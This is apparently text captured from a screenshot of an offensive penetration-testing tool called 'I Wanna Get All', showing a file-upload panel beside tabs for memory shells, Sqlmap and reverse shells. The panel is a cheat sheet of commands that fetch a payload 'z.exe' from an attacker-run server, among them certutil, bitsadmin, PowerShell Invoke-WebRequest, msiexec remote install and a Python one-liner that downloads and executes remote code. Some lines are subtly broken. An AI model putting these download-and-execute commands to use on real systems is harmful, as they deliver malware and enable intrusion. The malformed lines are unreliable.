 I Wanna Get All --by R4gd0ll
代理 关于 图标
POC MemShell Sqlmap Crypt Tasklist Command Create About
FileUpload Reverse Shell
127.0.0.1 8080 z.exe z.exe change
Python HTTP python -m SimpleHTTPServer 8080
Python3 HTTP python3 -m http.server 8080
Python FTP python -m pyftpdlib -p 8080
Python3 SMB python3 impacket-smbserver.py files . -port 8080
PowerShell - IWR powershell.exe -Command "Invoke-WebRequest -Uri http://127.0.0.1:8080/z.exe -OutFile z.exe"
PowerShell - IEX powershell.exe -Command "IEX(New-Object Net.WebClient).DownloadFile('http://127.0.0.1:8080/z.exe', z.exe)"
CMD - Certutil certutil.exe -urlcache -split -f http://127.0.0.1:8080/z.exe z.exe
CMD - SMB copy \\127.0.0.1\files\z.exe z.exe
Linux - wget wget http://127.0.0.1:8080/z.exe -O z.exe
Linux - curl curl http://127.0.0.1:8080/z.exe -o z.exe
Windows Bitsadmin bitsadmin /rawreturn /transfer down "http://127.0.0.1:8080/z.exe" c:\\z.exe
Windows msiexec msiexec /q /i http://127.0.0.1:8080/z.exe
Python Download python -c "import urllib2; exec urllib2.urlopen('http://127.0.0.1:8080/z.exe').read();"
Windows IPC$ copy \127.0.0.1\c$\z.exe C:\z.exe